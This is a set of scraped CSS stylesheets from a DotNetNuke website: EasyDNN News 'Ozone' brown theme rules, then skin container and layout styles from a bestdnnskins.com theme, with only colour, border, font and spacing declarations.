.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li a.edn_archiveLink > span
{
	border-radius: 10px;
	background-color: #5b4530;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title > a.export::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title > a.export:hover::before
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title > a.rss::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title > a.rss:hover::before
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events ul li > a
{
	font-family: "Roboto Condensed";
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events ul li > a:hover
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events ul li a span
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events ul li::before
{
	color: #5b4530;
}

.qtip.edn_calendarbox_Ozone.brown
{
	background-color: #ffffff;
	border-width: 1px;
	border-style: solid;
	border-color: #ffa100;
	border-radius: 0px;
	box-shadow: none;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content div.title span,
.qtip.edn_calendarbox_Ozone.brown .qtip-content div.title span a
{
	color: #ffa100;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content div.title span a:hover
{
	color: #504e4e;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article > p.title a
{
	color: #5b4530;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article > p.title a:hover
{
	color: #e49908;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article > p.title
{
	color: #5b4530;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article_list > li > a
{
	color: #504e4e;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article_list > li > a:hover
{
	color: #e49908;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article_list > li
{
	color: #504e4e;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article_list > li > p
{
	color: #999999;
	font-size: 11px;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article > .content
{
	color: #504e4e;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article img
{
	border-color: #e49908;
	border-radius: 0px;
	background-color: #ffffff;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article > a
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
	color: #5b4530;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article > a:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.qtip.edn_calendarbox_Ozone.brown .qtip-content .wrapper > .article > p.location::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone a.edsgg_galleryBackLink
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone a.edsgg_galleryBackLink:hover
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone a.edsgg_galleryBackLink > span
{
	color: #b47d11;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone a.edsgg_galleryBackLink:hover > span
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone a.edsgg_galleryBackLink::before
{
	color: #b47d11;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone a.edsgg_galleryBackLink:hover::before
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger
{
	border-color: #e49908;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger .edsgg__loadMediaTriggerText
{
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger:hover .edsgg__loadMediaTriggerText
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger > span
{
	color: #b47d11;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger:hover > span
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger .edsgg__loadMediaTriggerOverlay
{
	background-color: rgba(255, 255, 255, 0.8);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger .edsgg__loadMediaTriggerOverlay::before
{
	color: #e49908;
	opacity: 0.7;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__itemsListContainer .edsgg__itemContainer
{
	border-top-color: #bababa;
	border-right-color: #bababa;
	border-bottom-color: #bababa;
	border-left-color: #d3d3d3;
	border-radius: 2px;
	background-color: #ffffff;
	box-shadow: 1px 1px 0px 0px rgba(0, 0, 0, 0.1);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__itemsListContainer .edsgg__itemContainer .edsgg_thumbnailContainer .edsgg_title
{
	color: #e49908;
	font-size: 15px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__itemsListContainer .edsgg__itemContainer .edsgg_description
{
	color: #504e4e;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_Ozone .edsgg__itemsListContainer .edsgg__itemContainer .edsgg_image_thumbnail
{
	border-color: #e49908;
	border-radius: 0px;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .thumb_wrapper
{
	border-color: #e49915;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone
{
	border-radius: 6px;
	background-color: transparent;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .thumb_wrapper
{
	background-color: rgba(255, 255, 255, 0.7);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .thumb_wrapper .navigation::after
{
	color: #c7c7c7;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .thumb_wrapper .navigation:hover::after
{
	color: #e49915;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .thumb_wrapper .thumb_window .thumb_container ul li
{
	border-radius: 5px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .thumb_wrapper .thumb_window .thumb_container ul li:hover
{
	border-color: #e49915;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .thumb_wrapper .thumb_window .thumb_container ul li.on
{
	border-color: #e49915;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .thumb_wrapper .thumb_window .thumb_container ul li::after
{
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .thumb_wrapper .thumb_window .thumb_container ul li.on::after
{
	border-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .navigation_button
{
	border-radius: 3px;
	background-color: #e49915;
	box-shadow: inset 0px 48px 48px -48px #f5ba53;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .navigation_button::before
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .navigation_button:hover::before
{
	text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.6);
	color: #855c15;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .title_box
{
	font-size: 18px;
	background-color: rgba(149, 149, 149, 0.5);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .scrollable_box .viewport .overview,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .scrollable_box .viewport p
{
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .scrollable_box
{
	background-color: rgba(54, 54, 54, 0.5);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .scrollable_box .scrollbar .track .thumb
{
	border-color: #e49915;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .loading_slider_overlay
{
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .chameleon_slider.Ozone .loading_slider_overlay .indicator::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article .edn_metaDetails > time
{
	font-size: 10px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article .edn_metaDetails > a
{
	font-size: 10px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_numberOfComments > a
{
	background-color: #828282;
	border-radius: 0px;
	font-size: 10px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a
{
	background-color: #5b4530;
	border-radius: 0px;
	font-size: 10px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-red
{
	background-color: #db313c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-blue
{
	background-color: #37cbcb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-black
{
	background-color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-green
{
	background-color: #8de171;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-yellow
{
	background-color: #f6c606;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-pink
{
	background-color: #ffc0cb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-gray
{
	background-color: #808080;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-orange
{
	background-color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-brown
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_header
{
	border-top-color: #e4e4e4;
	border-bottom-color: #e4e4e4;
	border-right-color: #e4e4e4;
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_title
{
	background-color: #5b4530;
	border-radius: 0px;
	font-family: "Roboto Condensed";
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_title
{
	border-bottom-color: #5b4530;
	border-radius: 0px;
	background-color: transparent;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_title > span
{
	background-color: #5b4530;
	border-radius: 0px;
	font-family: "Roboto Condensed";
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li
{
	color: #888888;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li:hover
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.edn__contentBlock_active
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-red
{
	color: #db313c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-blue
{
	color: #37cbcb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-black
{
	color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-green
{
	color: #8de171;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-yellow
{
	color: #f6c606;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-pink
{
	color: #ffc0cb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-gray
{
	color: #808080;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-orange
{
	color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-brown
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemList
{
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockDefault .edn__contentBlock_hiddenItemWrapper
{
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockDefault .edn__contentBlock_hiddenItemWrapper:hover
{
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockDefault .edn__contentBlock_hiddenItemWrapper:hover > .edn_contentBlock_trigger::after
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockVertical .edn_verticalList .edn__contentBlock_hiddenItemWrapper:hover .edn_contentBlock_trigger::before
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_pagination
{
	border-top-color: #5b4530;
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_pagination > span
{
	border-radius: 0px;
	background-color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_pagination > span:hover
{
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper::after
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentsHeader
{
	border-bottom-color: #e4e4e4;
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentsHeader > h4
{
	background-color: #5b4530;
	border-radius: 0px;
	font-family: "Roboto Condensed";
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edNews_userAvatar
{
	border-radius: 50%;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edn_commentAuthor
{
	color: #424242;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edn_commentAuthor:hover
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edNews__commentContent
{
	font-style: italic;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edn_commentDate
{
	color: #999999;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments.eds_templateGroup_commentsArticleTitle .edn_recentCommentContainer .edn_articleLink
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments.eds_templateGroup_commentsArticleTitle .edn_recentCommentContainer .edn_articleLink:hover
{
	color: #2c2c2c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments.eds_templateGroup_commentsArticleTitle .edn_recentCommentContainer .edn_articleLink::before
{
	color: #2c2c2c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_pagination
{
	border-top-color: #5b4530;
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_pagination > span
{
	border-radius: 0px;
	background-color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn_pagination > span:hover
{
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_recentComments .edn__recentCommentsListContainer::after
{
	color: #5b4530;
}



--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/portals/_default/containers/flat-cadetblue/container.css?cdv=38
body_size: 8841
content:
/* CSS For DotNetNuke Skin by bestdnnskins.com / Copyright 2013 By BESTDNNSKINS.COM */
/*-------- for all containers --------*/
.c_icon, .c_title, .c_menu { float:left;}
.c_title { max-width:95%;}
.c_menu { padding-top:13px;}
.c_help { float:right; padding-top:10px;}
.c_content_style { display:inline-block; width:100%;}
.c_footer { padding:0px 2px;}
.c_footer_l { float:left;}
.c_footer_r { float:right;}
.c_footer_space { height:13px; line-height:13px; overflow:hidden;}
.clear_float { clear:both;}
h2.c_titles { margin:0; padding:0; line-height:1em;}
h2.c_titles span { vertical-align:middle; }

/*-------- containers title --------*/
.c_title_footer { font-size:20px; color:#999999; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}
.c_title_black { font-size:20px; color:#555555; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}
.c_title_white { font-size:20px; color:#FFFFFF; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}
.c_title_CadetBlue { font-size:20px; color:#822514; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}

/*-------- BlackTitle --------*/
.BlackTitle_style { min-width:160px;}
.BlackTitle_style:hover .c_title_black{ color:#822514; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.BlackTitle_c_menu { float:left;}
.BlackTitle_c_help  { float:right;}
.BlackTitle_top_style {margin:0; padding:5px 3px;}
.BlackTitle_content { padding:8px 3px;}
.BlackTitle_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- BlackTitle02 --------*/
.BlackTitle02_style { min-width:160px;}
.BlackTitle02_style:hover .c_title_black{ color:#822514; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.BlackTitle02_c_menu { float:left;}
.BlackTitle02_c_help  { float:right; }
.BlackTitle02_top_bg { border-bottom:4px double #e6e6e6;  padding:5px 3px; } 
.BlackTitle02_content { padding:8px 3px;}
.BlackTitle02_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- BlackTitle03 --------*/
.BlackTitle03_style { min-width:160px;}
.BlackTitle03_style:hover .c_title_black{ color:#822514; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.BlackTitle03_c_menu { float:left;}
.BlackTitle03_c_help  { float:right; }
.BlackTitle03_top_bg { border-bottom:1px solid #e9e9e9; position:relative;}
.BlackTitle03_style .c_title { border-bottom:2px solid #822514; margin-bottom:-1px; padding:5px 3px;}
.BlackTitle03_content { padding:8px 3px;}
.BlackTitle03_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- BlackTitle04 --------*/
.BlackTitle04_style { min-width:160px;}
.BlackTitle04_style:hover .c_title_black{ color:#822514; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.BlackTitle04_c_menu { float:left;}
.BlackTitle04_c_help  { float:right;}
.BlackTitle04_top_bg { border-bottom:1px dashed #dedede; padding:5px 3px;}
.BlackTitle04_content { padding:8px 3px;}
.BlackTitle04_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue01 --------*/
.CadetBlue01_style { min-width:160px;}
.CadetBlue01_style:hover .c_title_CadetBlue{ color:#555555; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue01_c_menu { float:left;}
.CadetBlue01_c_help  { float:right; }
.CadetBlue01_top_bg { padding:5px 3px; margin:0;}
.CadetBlue01_content { padding:8px 3px;}
.CadetBlue01_footer { height:12px; line-height:12px; overflow:hidden;}

/*-------- CadetBlue02 --------*/
.CadetBlue02_style { min-width:160px;}
.CadetBlue02_style:hover .c_title_CadetBlue{ color:#555555; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue02_style:hover .CadetBlue02_top_bg{ border-color:#555555; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue02_c_menu { float:left;}
.CadetBlue02_c_help  { float:right; }
.CadetBlue02_top_bg { border-bottom:1px solid #df7c26; padding:8px 3px;}
.CadetBlue02_content { padding:8px 3px;}
.CadetBlue02_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue03 --------*/
.CadetBlue03_style { min-width:160px;}
.CadetBlue03_c_menu { float:left;}
.CadetBlue03_c_help  { float:right;}
.CadetBlue03_top_bg { min-height:25px; background:#999; border-radius:4px; webkit-border-radius:4px; -moz-border-radius:4px; padding:4px 10px 7px 12px;}
.CadetBlue03_style:hover .CadetBlue03_top_bg{ background:#df7c26;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue03_content { padding:10px 6px;}
.CadetBlue03_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue04 --------*/
.CadetBlue04_style { min-width:160px;}
.CadetBlue04_c_menu { float:left;}
.CadetBlue04_c_help  { float:right;}
.CadetBlue04_top_bg { min-height:25px; background:#df7c26; border-radius:4px; webkit-border-radius:4px; -moz-border-radius:4px; padding:4px 10px 7px 12px;}
.CadetBlue04_style:hover .CadetBlue04_top_bg{ background:#555;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue04_content { padding:10px 6px;}
.CadetBlue04_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue05 --------*/
.CadetBlue05_style { min-width:160px; background:#ececec;}
.CadetBlue05_c_menu { float:left;}
.CadetBlue05_c_help  { float:right; }
.CadetBlue05_top_bg {min-height:25px; background: #df7c26; padding:4px 10px 7px 12px;}
.CadetBlue05_style:hover .CadetBlue05_top_bg{ background:#555;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue05_content { padding:10px 12px ;}
.CadetBlue05_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue06 --------*/
.CadetBlue06_style { min-width:160px;  border-left:5px solid #df7c26;}
.CadetBlue06_style:hover { border-color:#555;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue06_style:hover .c_title_CadetBlue{ color:#555; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue06_border {border:1px solid #e9e9e9; border-left:none; }
.CadetBlue06_c_menu { float:left;}
.CadetBlue06_c_help  { float:right; }
.CadetBlue06_top_bg {padding:4px 10px 7px 12px;}
.CadetBlue06_content { padding:10px 12px;}
.CadetBlue06_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue07 --------*/
.CadetBlue07_style { min-width:160px; border:1px solid #df7c26;}
.CadetBlue07_style:hover { border-color:#555;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue07_c_menu { float:left;}
.CadetBlue07_c_help  { float:right; }
.CadetBlue07_top_bg { min-height:25px; background: #df7c26; padding:4px 10px 7px 12px;}
.CadetBlue07_style:hover .CadetBlue07_top_bg{ background:#555;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue07_content { padding:10px 12px;}
.CadetBlue07_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- CadetBlue08 --------*/
.CadetBlue08_style { min-width:160px; border:1px solid #e9e9e9;}
.CadetBlue08_style:hover .c_title_black{ color:#df7c26; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.CadetBlue08_c_menu { float:left;}
.CadetBlue08_c_help  { float:right; }
.CadetBlue08_top_bg { min-height:25px; background: #e9e9e9; padding:4px 10px 7px 12px;}
.CadetBlue08_content { padding:10px 12px;}
.CadetBlue08_footer { height:14px; line-height:14px; overflow:hidden;}

/*-------- Footer01 --------*/
.Footer01_style { min-width:160px;}
.Footer01_c_menu { float:left;}
.Footer01_c_help  { float:right; }
.Footer01_top_bg { padding:8px 3px; margin:0;}
.Footer01_content { padding:16px 3px 8px 3px;}
.Footer01_footer { height:12px; line-height:12px; overflow:hidden;}

/*-------- Footer02 --------*/
.Footer02_style { min-width:150px;}
.Footer02_c_menu { float:left;}
.Footer02_c_help  { float:right; }
.Footer02_top_style {min-height:25px; border-bottom:#fff solid 1px; border-bottom:rgba(255,255,255,.8) solid 1px; margin:0px; padding:8px 3px;}
.Footer02_content { padding:12px 3px 8px 3px;}
.Footer02_footer { height:11px; line-height:11px; overflow:hidden;}

/*-------- notitle --------*/
.notitle_container { }

--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/portals/_default/skins/flat-cadetblue/css/all.css
body_size: 65739
content:
/*
 * CSS For DotNetNuke Skin by bestdnnskins.com
 * Copyright 2013 By BESTDNNSKINS.COM
 */
/*-------- Design style --------*/
.floatl{ float:left;}
.floatr{ float:right;}
.pc_display { display:block;}
.mobile_display{ display:none;}
.mobile_nav { display:none;}
.pre_defined_color { background:#b07800;}

#skin_wrapper {width:100%;  position:inherit!important;z-index:1;  background:#fff; margin:0 auto; }
.skin_width { width:100%;max-width:1140px;min-width:767px;margin:0 auto; position:relative;}

#skin_header{ background:#fff; background:rgba( 255,255,255,0.92); }
.header_style { position:relative; }
.logo_style{ float:left;padding:0 1.5%; line-height:90px;}
.logo_style img { max-height:90px; }
.menu_style{ float:right; padding-right:20px;}
.banner_style{ background:#b07800; border-top:100px solid #b07800;}
.skin_main { min-height:700px; }
.skin_top_content { padding:20px 1.5%;}
.skin_main_padding{ padding:0 1.5%;}
.content_whitebg{ background:#fff; }
.content_graybg{ background:#f1f1f1; }
.skin_main_bottom{ background:#f2a500; }
.footer_top{ background:#181818; }
.footerpane_style{border-bottom:1px solid #111;}
.copyright_bg{ background:#181818;}
.copyright_bar{  border-top:1px solid #222; color:#666;}
.footer_left{ float:left;padding:20px 1%;}
.socialpane_style{ float:right; padding:10px 1.5%;}

/*top right icons*/
.icons_menu{ float:right; margin-right:1.2%; margin-top:30px; position:relative; z-index:1001;}
.icon_search{ display:block; background:url(../images/icon_search.png) no-repeat; width:30px; height:30px; float:left; position:relative; padding-right:5px; cursor:pointer; }
